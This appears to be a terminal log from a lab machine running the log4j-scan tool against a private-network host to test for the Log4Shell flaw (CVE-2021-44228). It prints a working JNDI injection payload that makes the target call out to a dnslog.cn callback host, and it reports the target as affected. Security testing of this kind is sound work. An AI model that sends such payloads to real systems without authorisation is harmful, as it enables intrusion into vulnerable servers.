 ──(kali㉿attack)-[~/log4j-scan]
─$ python3 log4j-scan.py --request-type get -u http://192.168.23.129:25095/hello --dns-callback-provider dnslog.cn
•] CVE-2021-44228 - Apache Log4j RCE Scanner
•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management Platform.
•] Secure your External Attack Surface with FullHunt.io.
•] Initiating DNS callback server (dnslog.cn).
%] Checking for Log4j RCE CVE-2021-44228.
•] URL: http://192.168.23.129:25095/hello
•] URL: http://192.168.23.129:25095/hello | PAYLOAD: ${jndi:ldap://192.168.23.129.to250o.dnslog.cn/xq1mfqb}
•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
•] Waiting...
!!!] Targets Affected
"192.168.23.129.to250o.dnslog.cn", "74.63.20.232", "2024-07-15 11:34:48"]
"168.23.129.to250o.dnslog.cn", "74.63.20.232", "2024-07-15 11:34:48"]
"23.129.to250o.dnslog.cn", "74.63.20.232", "2024-07-15 11:34:48"]